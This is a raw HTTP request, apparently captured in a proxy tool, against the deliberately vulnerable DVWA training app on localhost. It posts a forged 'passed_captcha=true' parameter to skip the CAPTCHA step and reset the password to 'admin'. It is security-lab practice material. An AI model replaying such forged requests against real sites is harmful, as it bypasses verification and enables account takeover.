 Raw Params Headers Hex
POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 59
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/dvwa/vulnerabilities/captcha/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium; PHPSESSID=842n4cnel00gbrkd5mi9fk98f6
Connection: close
step=2&password_new=admin&password_conf=admin&Change=Change&passed_captcha=true